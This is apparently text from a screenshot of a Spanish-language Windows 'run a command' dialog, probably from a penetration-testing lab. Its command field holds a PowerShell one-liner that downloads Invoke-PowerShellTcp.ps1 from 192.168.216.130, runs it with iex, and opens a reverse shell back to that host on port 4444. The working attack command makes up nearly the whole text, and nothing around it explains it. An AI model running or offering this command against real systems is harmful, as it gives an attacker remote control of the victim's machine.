 X
Ejecutar un comando de Windows
?
Comando
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.216.130/Invoke-PowerShellTcp.ps1');
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.216.130 -Port 4444
Visualiza la lista de variables de entorno disponibles
Avanzado...